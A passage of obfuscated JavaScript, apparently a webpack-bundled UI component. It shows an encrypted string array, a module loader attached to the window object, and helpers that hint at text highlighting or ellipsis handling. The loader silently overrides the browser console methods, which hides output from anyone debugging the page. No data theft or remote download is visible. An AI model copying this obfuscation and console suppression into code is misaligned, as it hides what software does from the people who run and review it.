3\x50\x53\x6f\x74\x57\x36\x6c\x63\x52\x4b\x35\x36\x57\x4f\x50\x65','\x57\x34\x61\x66\x6c\x6d\x6b\x78\x77\x47','\x43\x38\x6b\x34\x57\x35\x66\x7a\x67\x38\x6b\x51\x44\x31\x5a\x64\x52\x57','\x6c\x6d\x6b\x61\x57\x36\x66\x71\x57\x4f\x43\x64\x70\x66\x4f','\x57\x35\x44\x74\x57\x35\x4a\x64\x51\x75\x46\x64\x4a\x6d\x6b\x33\x45\x57','\x57\x51\x75\x77\x67\x58\x4b\x50','\x79\x53\x6f\x33\x76\x48\x46\x63\x51\x57','\x77\x30\x47\x77\x77\x53\x6f\x77','\x45\x67\x69\x6a\x73\x53\x6f\x44','\x57\x51\x75\x4b\x57\x34\x6d','\x43\x58\x4a\x64\x48\x6d\x6f\x58\x79\x57','\x57\x37\x6c\x63\x54\x38\x6b\x31\x41\x43\x6f\x69\x57\x34\x76\x64\x57\x35\x66\x6b\x45\x43\x6b\x66','\x57\x51\x38\x54\x57\x34\x44\x48\x57\x35\x30','\x6d\x43\x6b\x42\x57\x34\x6a\x52\x66\x47','\x57\x36\x4a\x63\x54\x53\x6b\x77\x57\x4f\x75\x56\x63\x38\x6b\x5a\x6c\x47','\x57\x52\x4f\x66\x7a\x4e\x30','\x62\x43\x6b\x4c\x43\x73\x64\x63\x50\x47','\x61\x48\x2f\x63\x47\x4c\x66\x76\x57\x35\x79\x43\x76\x57\x42\x64\x47\x53\x6b\x4f\x6f\x6d\x6f\x6e\x41\x38\x6f\x36\x57\x4f\x4e\x63\x4c\x49\x35\x74\x44\x48\x34\x58','\x57\x51\x30\x58\x57\x34\x6e\x71\x57\x35\x56\x63\x53\x58\x61','\x75\x47\x5a\x63\x4a\x76\x58\x6f\x57\x35\x61\x41\x43\x61\x4a\x64\x4d\x47','\x57\x51\x2f\x63\x4e\x66\x33\x63\x4e\x43\x6b\x4a\x57\x4f\x54\x31\x74\x43\x6b\x50\x68\x38\x6f\x76','\x6b\x74\x6c\x63\x48\x4b\x58\x52\x57\x35\x61\x6d\x73\x57\x78\x64\x49\x71','\x68\x65\x4e\x63\x4e\x5a\x4c\x2b\x57\x34\x65\x4c\x57\x36\x78\x63\x52\x68\x52\x64\x4a\x38\x6b\x41\x73\x66\x37\x63\x4c\x38\x6b\x4b\x6d\x32\x65\x4d\x46\x43\x6f\x33\x6c\x62\x46\x63\x55\x30\x42\x63\x53\x78\x4a\x64\x55\x38\x6f\x4a\x57\x34\x34\x52\x57\x36\x68\x63\x4e\x53\x6b\x33\x6b\x6d\x6b\x52\x6f\x6d\x6b\x57\x57\x34\x48\x54\x57\x4f\x74\x63\x55\x6d\x6f\x79\x43\x4a\x62\x59\x57\x37\x6c\x63\x4d\x6d\x6b\x46\x62\x43\x6b\x36\x6d\x6d\x6b\x4e\x57\x34\x44\x4a\x6a\x6d\x6f\x4a\x6d\x71\x64\x63\x4c\x38\x6b\x57\x62\x53\x6f\x2b\x57\x37\x4f\x6e\x78\x6d\x6f\x73\x57\x37\x70\x64\x4d\x43\x6b\x43\x57\x51\x56\x64\x4e\x61\x56\x63\x53\x38\x6f\x43\x79\x38\x6b\x45\x57\x35\x75\x46\x72\x53\x6f\x76\x61\x77\x31\x61\x57\x4f\x70\x64\x55\x48\x33\x64\x52\x47\x64\x64\x55\x53\x6b\x71\x73\x57\x37\x64\x55\x43\x6f\x4d\x68\x6d\x6b\x57\x57\x51\x64\x63\x4c\x65\x5a\x64\x4a\x71\x56\x63\x48\x71\x42\x64\x4d\x6d\x6b\x49\x7a\x6d\x6b\x79\x57\x52\x76\x77\x66\x38\x6f\x42\x57\x51\x54\x6c\x57\x50\x65\x4c\x66\x47\x44\x66\x57\x36\x6d\x67\x57\x50\x2f\x63\x4c\x62\x56\x64\x4a\x62\x47\x74\x78\x4e\x6c\x63\x4a\x73\x42\x64\x54\x66\x38\x71\x64\x4c\x62\x4f\x57\x34\x4f\x63\x57\x52\x6d','\x57\x37\x70\x64\x51\x38\x6b\x51\x57\x50\x70\x63\x53\x71\x42\x64\x53\x38\x6f\x71\x71\x74\x4b','\x57\x36\x62\x72\x70\x62\x4a\x64\x55\x57','\x44\x43\x6f\x59\x57\x52\x34\x62\x74\x38\x6f\x6c\x6a\x72\x4e\x63\x52\x4b\x37\x63\x56\x32\x52\x64\x53\x5a\x38\x45\x46\x4d\x53\x72\x6f\x43\x6b\x55\x46\x62\x6a\x2b\x63\x53\x6f\x2f\x71\x6d\x6f\x6e\x68\x78\x62\x4f\x6c\x6d\x6b\x53\x57\x50\x52\x63\x4a\x62\x42\x64\x49\x43\x6f\x54\x57\x51\x48\x6a\x57\x36\x7a\x75\x45\x38\x6b\x54\x57\x36\x6a\x37\x57\x35\x38\x4e\x57\x51\x35\x63\x57\x52\x4f\x4f\x65\x38\x6f\x61\x57\x34\x4a\x63\x54\x6d\x6f\x41\x70\x74\x4e\x64\x54\x53\x6f\x4c\x57\x36\x65\x66\x57\x50\x43\x75\x57\x36\x68\x64\x51\x4b\x54\x68\x57\x52\x47\x48\x76\x43\x6b\x2b\x57\x52\x6c\x64\x54\x74\x53\x45\x71\x38\x6f\x4e\x57\x50\x39\x4a\x66\x43\x6b\x36\x57\x35\x4c\x77\x44\x71\x6e\x70\x75\x43\x6b\x6e\x57\x51\x4a\x63\x53\x38\x6f\x4b\x57\x34\x5a\x64\x4b\x43\x6b\x71\x57\x4f\x37\x63\x4a\x48\x74\x63\x50\x61\x56\x63\x49\x78\x75\x59\x57\x4f\x35\x2f\x45\x78\x38\x51\x57\x34\x6a\x45\x43\x43\x6f\x30\x61\x53\x6b\x33\x57\x50\x34\x5a\x67\x43\x6b\x6c\x46\x72\x43\x2b\x57\x50\x6c\x64\x4b\x4a\x30\x6b\x62\x62\x30\x47\x72\x53\x6b\x55\x57\x35\x5a\x63\x4c\x38\x6b\x43\x57\x34\x37\x64\x56\x64\x4f\x6c\x77\x53\x6f\x52\x62\x49\x61\x55\x57\x50\x4f\x61\x57\x37\x38\x4c\x6c\x76\x37\x64\x47\x6d\x6b\x57\x6d\x75\x72\x6c\x42\x4c\x4f\x76\x79\x76\x54\x65\x45\x6d\x6f\x52\x6d\x62\x74\x63\x4c\x38\x6f\x66\x71\x53\x6f\x6b\x74\x76\x65\x64\x57\x36\x76\x31\x57\x35\x78\x64\x49\x78\x47\x32','\x75\x57\x52\x63\x48\x73\x31\x36\x57\x37\x35\x55\x57\x4f\x37\x64\x4f\x49\x37\x63\x48\x53\x6f\x6f\x65\x71','\x57\x37\x62\x69\x57\x35\x6a\x65\x6e\x4d\x65\x42\x57\x34\x5a\x63\x4d\x38\x6f\x74\x6c\x43\x6b\x6e\x75\x76\x43','\x57\x34\x35\x6d\x57\x37\x46\x64\x50\x78\x37\x64\x48\x38\x6b\x2f\x42\x6d\x6f\x65','\x57\x51\x6a\x61\x42\x47','\x57\x52\x78\x63\x4a\x32\x74\x64\x4f\x43\x6f\x49','\x57\x52\x58\x72\x57\x4f\x50\x64\x6b\x53\x6f\x6c\x57\x51\x46\x63\x53\x31\x69\x59\x57\x50\x4c\x4d\x57\x35\x47','\x65\x6d\x6b\x48\x6d\x6d\x6f\x35\x57\x52\x75\x66\x57\x35\x79','\x44\x4c\x79\x51\x74\x53\x6f\x2b','\x73\x43\x6f\x43\x68\x4c\x2f\x63\x4d\x61','\x75\x47\x4a\x63\x4a\x31\x50\x6c\x57\x35\x4f\x67\x73\x47','\x57\x34\x6e\x6d\x57\x52\x44\x58\x6b\x71','\x75\x43\x6b\x48\x6b\x38\x6f\x49\x57\x37\x43\x79\x57\x35\x65\x58\x6b\x32\x6e\x78\x57\x50\x52\x64\x4e\x78\x53','\x57\x50\x6a\x68\x7a\x6d\x6b\x53\x42\x61','\x67\x43\x6f\x31\x69\x6d\x6b\x67\x41\x61','\x57\x52\x53\x63\x79\x32\x50\x75\x57\x4f\x57','\x57\x36\x42\x63\x51\x38\x6b\x33\x57\x34\x68\x64\x56\x57','\x57\x35\x2f\x63\x51\x76\x74\x64\x4d\x53\x6f\x49\x57\x35\x2f\x63\x4a\x53\x6f\x6a\x57\x35\x35\x66\x64\x47','\x57\x36\x6e\x77\x57\x35\x7a\x43','\x57\x35\x6a\x53\x57\x37\x50\x2f\x6f\x57','\x57\x52\x46\x64\x55\x6d\x6f\x50\x57\x52\x2f\x64\x53\x58\x78\x63\x4f\x53\x6f\x6a\x61\x71','\x57\x35\x76\x52\x76\x67\x33\x63\x4f\x61\x69','\x57\x34\x76\x2b\x57\x35\x61','\x57\x50\x64\x64\x4d\x58\x64\x63\x4a\x75\x53','\x70\x75\x74\x64\x54\x53\x6b\x6d\x57\x4f\x6d','\x65\x6d\x6f\x73\x57\x34\x4b\x45\x57\x34\x34','\x57\x4f\x6c\x64\x53\x71\x46\x63\x54\x4c\x2f\x64\x4e\x53\x6f\x67\x57\x52\x78\x64\x4c\x43\x6b\x42','\x57\x37\x48\x51\x57\x4f\x58\x34\x6b\x6d\x6b\x62\x65\x77\x4a\x63\x47\x38\x6f\x72\x57\x36\x33\x63\x4a\x47','\x65\x61\x64\x63\x50\x31\x4c\x72','\x77\x78\x4b\x62\x41\x53\x6f\x35\x57\x4f\x64\x63\x52\x53\x6f\x65\x69\x43\x6b\x59\x57\x50\x30\x56','\x57\x50\x4a\x64\x51\x57\x4a\x63\x4f\x76\x4e\x64\x4b\x71','\x57\x51\x66\x51\x57\x4f\x69\x6c\x66\x61','\x74\x53\x6b\x67\x73\x6d\x6f\x58\x74\x5a\x70\x64\x52\x5a\x38','\x57\x34\x54\x71\x57\x37\x6c\x64\x56\x76\x37\x64\x49\x38\x6b\x65\x41\x6d\x6f\x41\x57\x50\x7a\x36','\x45\x43\x6f\x59\x57\x34\x52\x63\x4d\x72\x69'];}()));}()));}());_0x5b62=function(){return _0x4ffc22;};return _0x5b62();};window[_0x19fd73(0x986,'\x31\x37\x38\x65')]=function(_0x2dab57){var _0x2c2324=_0x19fd73,_0x437d61={'\x44\x6e\x69\x71\x53':'\x33\x7c\x34\x7c\x30\x7c\x35\x7c\x31\x7c\x32','\x61\x46\x64\x45\x66':function(_0x95388d,_0x11a20b){return _0x95388d!==_0x11a20b;},'\x73\x73\x79\x71\x6b':function(_0x2e48a3,_0xa7400d){return _0x2e48a3===_0xa7400d;},'\x51\x73\x46\x72\x4d':function(_0x5d6635,_0x5b8adb){return _0x5d6635===_0x5b8adb;},'\x46\x54\x6d\x76\x6b':function(_0xaa40c,_0xeb857a){return _0xaa40c===_0xeb857a;},'\x57\x48\x51\x6c\x54':'\x6c\x6f\x67','\x53\x52\x58\x68\x4c':_0x2c2324(0x77b,'\x32\x7a\x72\x6d'),'\x4a\x6b\x57\x75\x51':_0x2c2324(0x664,'\x71\x48\x40\x77'),'\x4c\x44\x77\x46\x5a':_0x2c2324(0xda6,'\x54\x4d\x56\x42'),'\x78\x63\x69\x67\x55':'\x74\x72\x61\x63\x65','\x49\x6b\x43\x77\x6d':_0x2c2324(0x5ba,'\x41\x29\x58\x57'),'\x4e\x52\x53\x69\x4a':function(_0x378ca3,_0x1016ab,_0x4812d8){return _0x378ca3(_0x1016ab,_0x4812d8);},'\x71\x41\x7a\x67\x63':function(_0x1becdf,_0x339e80){return _0x1becdf!=_0x339e80;},'\x64\x44\x53\x4f\x6c':'\x4d\x6f\x64\x75\x6c\x65','\x48\x64\x67\x51\x56':_0x2c2324(0xc4a,'\x79\x35\x31\x5a'),'\x43\x57\x49\x47\x72':function(_0x2dda5d,_0xdca160){return _0x2dda5d(_0xdca160);},'\x71\x49\x74\x45\x42':function(_0x3eb767,_0x2569d4){return _0x3eb767&_0x2569d4;},'\x66\x4c\x50\x65\x79':function(_0x41928b,_0x2f9166){return _0x41928b==_0x2f9166;},'\x48\x4b\x61\x57\x4c':_0x2c2324(0xaa5,'\x66\x4d\x72\x38'),'\x48\x64\x7a\x78\x78':function(_0x1330ec,_0x4baa39){return _0x1330ec!=_0x4baa39;},'\x62\x47\x46\x58\x6c':'\x2f\x62\x75\x69\x6c\x64\x2f','\x6f\x75\x53\x45\x52':function(_0x497cc7,_0x10c2b2){return _0x497cc7(_0x10c2b2);}},_0x2aea96=(function(){var _0x2a4ae0=!![];return function(_0x268030,_0x538bcf){var _0x427d40=_0x2a4ae0?function(){if(_0x538bcf){var _0x96f72c=_0x538bcf['\x61\x70\x70\x6c\x79'](_0x268030,arguments);return _0x538bcf=null,_0x96f72c;}}:function(){};return _0x2a4ae0=![],_0x427d40;};}()),_0x1cbd07={};function _0x2cdcfc(_0x1aa815){var _0x575b95=_0x2c2324,_0x5880bc=_0x437d61[_0x575b95(0xa24,'\x52\x7a\x70\x49')][_0x575b95(0xeac,'\x41\x29\x58\x57')]('\x7c'),_0x30fa41=0x0;while(!![]){switch(_0x5880bc[_0x30fa41++]){case'\x30':_0x157454();continue;case'\x31':var _0x3071dd=_0x1cbd07[_0x1aa815]={'\x69':_0x1aa815,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};continue;case'\x32':return _0x2dab57[_0x1aa815][_0x575b95(0x92f,'\x32\x68\x34\x68')](_0x3071dd[_0x575b95(0xdd9,'\x32\x7a\x72\x6d')],_0x3071dd,_0x3071dd['\x65\x78\x70\x6f\x72\x74\x73'],_0x2cdcfc),_0x3071dd['\x6c']=!0x0,_0x3071dd[_0x575b95(0x10d2,'\x21\x30\x59\x59')];case'\x33':var _0x552236={'\x4f\x44\x54\x7a\x4a':function(_0x10486c,_0x27f564){var _0x5890ae=_0x575b95;return _0x437d61[_0x5890ae(0x4a7,'\x55\x4e\x68\x26')](_0x10486c,_0x27f564);},'\x5a\x66\x42\x6f\x57':function(_0x4a70f5,_0x293663){var _0x2fcafe=_0x575b95;return _0x437d61[_0x2fcafe(0x40e,'\x79\x35\x31\x5a')](_0x4a70f5,_0x293663);},'\x65\x6e\x77\x55\x46':function(_0x1868fd,_0x21a522){var _0x277e55=_0x575b95;return _0x437d61[_0x277e55(0x82c,'\x44\x33\x57\x2a')](_0x1868fd,_0x21a522);},'\x6c\x76\x50\x54\x4c':function(_0x7f79df,_0x2799e4){var _0x2bdc9e=_0x575b95;return _0x437d61[_0x2bdc9e(0x2f5,'\x31\x29\x23\x6c')](_0x7f79df,_0x2799e4);},'\x52\x6f\x46\x64\x50':_0x575b95(0x67a,'\x79\x35\x31\x5a'),'\x42\x65\x4c\x4c\x63':_0x437d61[_0x575b95(0xfad,'\x50\x30\x73\x65')],'\x59\x52\x54\x63\x50':_0x437d61['\x53\x52\x58\x68\x4c'],'\x5a\x41\x58\x43\x65':_0x437d61[_0x575b95(0x8e6,'\x38\x44\x35\x31')],'\x46\x71\x6a\x4e\x78':_0x575b95(0x6f8,'\x30\x30\x78\x56'),'\x6d\x74\x4f\x49\x48':_0x437d61['\x4c\x44\x77\x46\x5a'],'\x73\x75\x51\x69\x78':_0x437d61[_0x575b95(0x104a,'\x64\x41\x5e\x67')],'\x61\x79\x4d\x68\x64':_0x437d61[_0x575b95(0xf39,'\x54\x62\x34\x58')]};continue;case'\x34':var _0x157454=_0x437d61[_0x575b95(0x35d,'\x75\x68\x4a\x34')](_0x2aea96,this,function(){var _0x55b4b5=_0x575b95,_0xf7c0b2=_0x552236[_0x55b4b5(0xa66,'\x74\x77\x5b\x61')](typeof window,_0x55b4b5(0x67e,'\x4f\x4a\x64\x64'))?window:_0x552236[_0x55b4b5(0xe13,'\x71\x48\x40\x77')](typeof process,'\x6f\x62\x6a\x65\x63\x74')&&_0x552236[_0x55b4b5(0x400,'\x55\x4e\x68\x26')](typeof require,_0x55b4b5(0xa70,'\x63\x71\x24\x48'))&&_0x552236[_0x55b4b5(0x7fd,'\x63\x71\x24\x48')](typeof global,_0x552236[_0x55b4b5(0x371,'\x78\x6f\x23\x5b')])?global:this,_0x395b41=_0xf7c0b2[_0x55b4b5(0x84c,'\x29\x7a\x24\x29')]=_0xf7c0b2[_0x55b4b5(0x390,'\x54\x4d\x56\x42')]||{},_0x579382=[_0x552236[_0x55b4b5(0x1082,'\x52\x7a\x70\x49')],_0x552236['\x59\x52\x54\x63\x50'],_0x552236['\x5a\x41\x58\x43\x65'],'\x65\x72\x72\x6f\x72',_0x552236[_0x55b4b5(0x2e1,'\x61\x25\x64\x54')],_0x552236['\x6d\x74\x4f\x49\x48'],_0x552236['\x73\x75\x51\x69\x78']];for(var _0x1d2e24=0x0;_0x1d2e24<_0x579382[_0x55b4b5(0x602,'\x56\x4d\x43\x25')];_0x1d2e24++){var _0x285a6d=_0x552236[_0x55b4b5(0x57f,'\x34\x6c\x47\x6e')][_0x55b4b5(0x7d5,'\x38\x44\x35\x31')]('\x7c'),_0x352e25=0x0;while(!![]){switch(_0x285a6d[_0x352e25++]){case'\x30':var _0x448f2e=_0x395b41[_0x19a4b]||_0x3c15e3;continue;case'\x31':var _0x19a4b=_0x579382[_0x1d2e24];continue;case'\x32':_0x395b41[_0x19a4b]=_0x3c15e3;continue;case'\x33':var _0x3c15e3=_0x2aea96[_0x55b4b5(0x18e,'\x34\x6c\x47\x6e')][_0x55b4b5(0x951,'\x67\x63\x64\x6d')][_0x55b4b5(0x18f,'\x5e\x46\x24\x26')](_0x2aea96);continue;case'\x34':_0x3c15e3['\x5f\x5f\x70\x72\x6f\x74\x6f\x5f\x5f']=_0x2aea96['\x62\x69\x6e\x64'](_0x2aea96);continue;case'\x35':_0x3c15e3[_0x55b4b5(0x758,'\x4f\x4a\x64\x64')]=_0x448f2e[_0x55b4b5(0x113a,'\x21\x30\x59\x59')][_0x55b4b5(0x76f,'\x40\x36\x75\x59')](_0x448f2e);continue;}break;}}});continue;case'\x35':if(_0x1cbd07[_0x1aa815])return _0x1cbd07[_0x1aa815]['\x65\x78\x70\x6f\x72\x74\x73'];continue;}break;}}return _0x2cdcfc['\x6d']=_0x2dab57,_0x2cdcfc['\x63']=_0x1cbd07,_0x2cdcfc['\x64']=function(_0x3ef284,_0xd97239,_0x5656d3){var _0x3e15f0=_0x2c2324;_0x2cdcfc['\x6f'](_0x3ef284,_0xd97239)||Object[_0x3e15f0(0x751,'\x4d\x41\x40\x6c')](_0x3ef284,_0xd97239,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x5656d3});},_0x2cdcfc['\x72']=function(_0x4e32ca){var _0x220930=_0x2c2324;_0x437d61['\x71\x41\x7a\x67\x63'](_0x220930(0x50a,'\x74\x77\x5b\x61'),typeof Symbol)&&Symbol['\x74\x6f\x53\x74\x72\x69\x6e\x67\x54\x61\x67']&&Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x4e32ca,Symbol['\x74\x6f\x53\x74\x72\x69\x6e\x67\x54\x61\x67'],{'\x76\x61\x6c\x75\x65':_0x437d61['\x64\x44\x53\x4f\x6c']}),Object[_0x220930(0x770,'\x38\x44\x35\x31')](_0x4e32ca,_0x437d61[_0x220930(0x85f,'\x31\x59\x5e\x78')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x2cdcfc['\x74']=function(_0x3210d0,_0x28aac1){var _0x2b3e80=_0x2c2324;if(0x1&_0x28aac1&&(_0x3210d0=_0x437d61[_0x2b3e80(0x4a0,'\x74\x77\x5b\x61')](_0x2cdcfc,_0x3210d0)),_0x437d61[_0x2b3e80(0xaf5,'\x31\x59\x5e\x78')](0x8,_0x28aac1))return _0x3210d0;if(_0x437d61[_0x2b3e80(0xaaa,'\x31\x29\x23\x6c')](0x4,_0x28aac1)&&_0x437d61['\x66\x4c\x50\x65\x79'](_0x2b3e80(0xab8,'\x38\x30\x5d\x61'),typeof _0x3210d0)&&_0x3210d0&&_0x3210d0[_0x2b3e80(0x104f,'\x6a\x25\x6c\x51')])return _0x3210d0;var _0x12f319=Object[_0x2b3e80(0xcb9,'\x4f\x4a\x64\x64')](null);if(_0x2cdcfc['\x72'](_0x12f319),Object[_0x2b3e80(0x2b5,'\x38\x30\x5d\x61')](_0x12f319,_0x437d61[_0x2b3e80(0xf7c,'\x4f\x4a\x64\x64')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x3210d0}),_0x437d61['\x71\x49\x74\x45\x42'](0x2,_0x28aac1)&&_0x437d61[_0x2b3e80(0x69a,'\x6a\x25\x6c\x51')]('\x73\x74\x72\x69\x6e\x67',typeof _0x3210d0)){for(var _0x122e78 in _0x3210d0)_0x2cdcfc['\x64'](_0x12f319,_0x122e78,function(_0x1ad880){return _0x3210d0[_0x1ad880];}[_0x2b3e80(0x6e6,'\x31\x59\x5e\x78')](null,_0x122e78));}return _0x12f319;},_0x2cdcfc['\x6e']=function(_0x3dd0f7){var _0x12316d=_0x2c2324,_0xfbcc62=_0x3dd0f7&&_0x3dd0f7[_0x12316d(0x1017,'\x4f\x4a\x64\x64')]?function(){var _0x7a2cb8=_0x12316d;return _0x3dd0f7[_0x7a2cb8(0x504,'\x6a\x25\x6c\x51')];}:function(){return _0x3dd0f7;};return _0x2cdcfc['\x64'](_0xfbcc62,'\x61',_0xfbcc62),_0xfbcc62;},_0x2cdcfc['\x6f']=function(_0x4c6fa2,_0x1aa5b1){var _0x1dd31d=_0x2c2324;return Object[_0x1dd31d(0x530,'\x24\x65\x4a\x73')][_0x1dd31d(0x25c,'\x52\x7a\x70\x49')][_0x1dd31d(0x119d,'\x41\x75\x64\x44')](_0x4c6fa2,_0x1aa5b1);},_0x2cdcfc['\x70']=_0x437d61[_0x2c2324(0x6c5,'\x30\x30\x78\x56')],_0x437d61['\x6f\x75\x53\x45\x52'](_0x2cdcfc,_0x2cdcfc['\x73']=0x7);}([function(_0x35f089,_0x30a3cb){var _0x1b4855=_0x19fd73;_0x35f089[_0x1b4855(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x14ead6){var _0x1bb11c=_0x1b4855;return _0x14ead6&&_0x14ead6[_0x1bb11c(0xa87,'\x59\x73\x21\x72')]?_0x14ead6:{'\x64\x65\x66\x61\x75\x6c\x74':_0x14ead6};},_0x35f089[_0x1b4855(0x343,'\x6c\x4b\x21\x49')][_0x1b4855(0x576,'\x50\x30\x73\x65')]=_0x35f089[_0x1b4855(0x8f5,'\x75\x5d\x7a\x4b')],_0x35f089[_0x1b4855(0x33e,'\x40\x36\x75\x59')][_0x1b4855(0xa87,'\x59\x73\x21\x72')]=!0x0;},function(_0x446159,_0x4cc709){var _0x160ccb=_0x19fd73,_0x5ade44={'\x70\x5a\x61\x63\x44':function(_0x4ebbd6,_0x155fc1){return _0x4ebbd6 instanceof _0x155fc1;},'\x6a\x68\x6d\x58\x4c':_0x160ccb(0x65d,'\x37\x33\x6e\x49')};_0x446159[_0x160ccb(0xcab,'\x31\x29\x23\x6c')]=function(_0x7bc0d0,_0x136a3d){var _0x541a25=_0x160ccb;if(!_0x5ade44[_0x541a25(0x6a1,'\x21\x30\x59\x59')](_0x7bc0d0,_0x136a3d))throw new TypeError(_0x5ade44[_0x541a25(0xd24,'\x29\x7a\x24\x29')]);},_0x446159[_0x160ccb(0x3a9,'\x21\x7a\x73\x5a')][_0x160ccb(0xfd8,'\x78\x6f\x23\x5b')]=_0x446159[_0x160ccb(0xb26,'\x54\x62\x34\x58')],_0x446159['\x65\x78\x70\x6f\x72\x74\x73'][_0x160ccb(0x890,'\x63\x71\x24\x48')]=!0x0;},function(_0x2e88e9,_0x23a783){var _0x376a43=_0x19fd73,_0x1f6f9a={'\x54\x47\x7a\x67\x76':function(_0x27fa67,_0x128ed8){return _0x27fa67<_0x128ed8;},'\x58\x46\x69\x56\x5a':_0x376a43(0x109b,'\x31\x59\x5e\x78'),'\x55\x48\x65\x6a\x58':function(_0x16f059,_0x1f5d69,_0xbdae48){return _0x16f059(_0x1f5d69,_0xbdae48);},'\x48\x68\x6f\x73\x53':function(_0x31722a,_0x41ba82,_0x86573){return _0x31722a(_0x41ba82,_0x86573);}};function _0x446e5c(_0x8c74b2,_0x340e41){var _0x204423=_0x376a43;for(var _0x1622de=0x0;_0x1f6f9a[_0x204423(0x723,'\x41\x29\x58\x57')](_0x1622de,_0x340e41[_0x204423(0x1084,'\x24\x65\x4a\x73')]);_0x1622de++){var _0x23395a=_0x340e41[_0x1622de];_0x23395a[_0x204423(0xb0b,'\x30\x30\x78\x56')]=_0x23395a[_0x204423(0x107e,'\x78\x6f\x23\x5b')]||!0x1,_0x23395a[_0x204423(0x47c,'\x61\x25\x64\x54')]=!0x0,_0x1f6f9a['\x58\x46\x69\x56\x5a']in _0x23395a&&(_0x23395a['\x77\x72\x69\x74\x61\x62\x6c\x65']=!0x0),Object[_0x204423(0x7a3,'\x71\x48\x40\x77')](_0x8c74b2,_0x23395a[_0x204423(0xaff,'\x64\x41\x5e\x67')],_0x23395a);}}_0x2e88e9[_0x376a43(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x4211d9,_0x29a22f,_0x5ba2c0){var _0x53b7b9=_0x376a43;return _0x29a22f&&_0x1f6f9a[_0x53b7b9(0xc1e,'\x71\x48\x40\x77')](_0x446e5c,_0x4211d9[_0x53b7b9(0x5d1,'\x44\x33\x57\x2a')],_0x29a22f),_0x5ba2c0&&_0x1f6f9a[_0x53b7b9(0x293,'\x54\x4d\x56\x42')](_0x446e5c,_0x4211d9,_0x5ba2c0),_0x4211d9;},_0x2e88e9[_0x376a43(0xbe4,'\x4f\x4a\x64\x64')]['\x64\x65\x66\x61\x75\x6c\x74']=_0x2e88e9[_0x376a43(0x959,'\x75\x68\x4a\x34')],_0x2e88e9['\x65\x78\x70\x6f\x72\x74\x73'][_0x376a43(0x761,'\x71\x48\x40\x77')]=!0x0;},function(_0x4824e7,_0x5c70aa){var _0x20ce51=_0x19fd73,_0x4edaf6={'\x6c\x7a\x61\x4b\x5a':function(_0x18ffd9,_0x586173){return _0x18ffd9 in _0x586173;}};_0x4824e7[_0x20ce51(0xdd9,'\x32\x7a\x72\x6d')]=function(_0x535971,_0x112204,_0x5e9299){var _0x35d92d=_0x20ce51;return _0x4edaf6[_0x35d92d(0xc20,'\x76\x45\x38\x35')](_0x112204,_0x535971)?Object[_0x35d92d(0xa4a,'\x4f\x4a\x64\x64')](_0x535971,_0x112204,{'\x76\x61\x6c\x75\x65':_0x5e9299,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0x0}):_0x535971[_0x112204]=_0x5e9299,_0x535971;},_0x4824e7[_0x20ce51(0xe43,'\x66\x4d\x72\x38')][_0x20ce51(0x6c4,'\x32\x7a\x72\x6d')]=_0x4824e7[_0x20ce51(0xc9d,'\x74\x77\x5b\x61')],_0x4824e7[_0x20ce51(0x1080,'\x24\x65\x4a\x73')][_0x20ce51(0x26b,'\x31\x29\x23\x6c')]=!0x0;},function(_0x5b206e,_0x49ef4c,_0x3be2dd){'use strict';var _0x23ea3b=_0x19fd73,_0x165f72={'\x71\x6f\x70\x5a\x6d':function(_0xf4fad5,_0x4de47f){return _0xf4fad5(_0x4de47f);},'\x58\x4f\x63\x42\x59':'\x64\x61\x6e\x67\x65\x72\x3a\x24\x31','\x66\x57\x4c\x57\x6c':'\x3c\x73\x70\x61\x6e\x3e','\x65\x67\x64\x66\x4d':function(_0x5d53c9,_0xb1d0bc){return _0x5d53c9(_0xb1d0bc);},'\x52\x52\x5a\x47\x68':_0x23ea3b(0x10dd,'\x71\x4d\x71\x4c'),'\x69\x4f\x64\x51\x55':_0x23ea3b(0x11b4,'\x71\x48\x40\x77'),'\x48\x63\x64\x7a\x41':function(_0x5e42dc,_0x4f9e91){return _0x5e42dc&&_0x4f9e91;},'\x42\x72\x4d\x55\x6d':function(_0x2f56b9,_0x112efe){return _0x2f56b9+_0x112efe;},'\x63\x66\x6c\x56\x46':function(_0x105579,_0x5eedf9){return _0x105579(_0x5eedf9);},'\x58\x49\x72\x69\x62':function(_0x14ebae,_0x3a347e){return _0x14ebae===_0x3a347e;},'\x4b\x73\x4e\x71\x70':_0x23ea3b(0x357,'\x6c\x4b\x21\x49'),'\x52\x4d\x50\x61\x65':function(_0x4f7c99,_0x529273){return _0x4f7c99!==_0x529273;},'\x5a\x73\x78\x57\x76':_0x23ea3b(0xed2,'\x66\x4d\x72\x38'),'\x4e\x57\x59\x4b\x4e':'\x65\x6c\x65\x6d\x65\x6e\x74','\x4e\x76\x7a\x6e\x50':'\x69\x73\x45\x6c\x6c\x69\x70\x73\x69\x73','\x72\x54\x71\x67\x76':_0x23ea3b(0x73e,'\x29\x7a\x24\x29'),'\x4d\x48\x56\x41\x4b':_0x23ea3b(0xd68,'\x59\x73\x21\x72'),'\x53\x75\x58\x42\x4d':function(_0x2f52b5,_0x1a4456){return _0x2f52b5+_0x1a4456;},'\x78\x6e\x6c\x73\x58':_0x23ea3b(0xd4d,'\x63\x71\x24\x48'),'\x74\x49\x76\x46\x47':function(_0x38bb74,_0x518a2e){return _0x38bb74+_0x518a2e;},'\x59\x41\x4a\x62\x4d':function(_0x393259,_0x3ed3c3){return 